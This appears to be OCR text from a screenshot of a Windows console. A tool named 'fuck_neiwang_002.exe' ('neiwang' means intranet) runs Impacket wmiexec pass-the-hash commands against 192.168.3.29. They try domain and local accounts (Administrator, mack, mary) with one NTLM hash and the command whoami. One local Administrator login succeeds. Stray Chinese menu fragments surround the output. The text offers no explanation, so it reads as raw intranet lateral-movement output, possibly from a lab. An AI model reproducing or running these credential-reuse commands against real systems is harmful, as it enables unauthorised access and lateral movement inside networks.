 站
计算机管理
o64...
事件查看器
on....
任务计划程序
全策略
务
管理器
安全
ws ...
管理员: C:\Windows\system32\cmd.exe - fuck_neiwang_002.exe
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/Administrator@192.168.3.29 whoami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./Administrator@192.168.3.29 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
jack-pc\administrator
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/mack@192.168.3.29 whoami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./mack@192.168.3.29 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authe
ntication information.)
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c god/mary@192.168.3.29 whoami<---
--->wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./mary@192.168.3.29 whoami<---
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used